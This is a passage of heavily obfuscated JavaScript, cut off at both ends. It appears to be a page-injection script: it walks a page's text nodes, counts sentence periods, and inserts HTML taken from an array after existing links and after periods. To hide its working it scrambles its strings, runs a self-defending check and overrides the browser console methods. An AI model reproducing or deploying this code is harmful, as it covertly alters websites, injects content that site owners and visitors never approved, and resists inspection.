_0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return 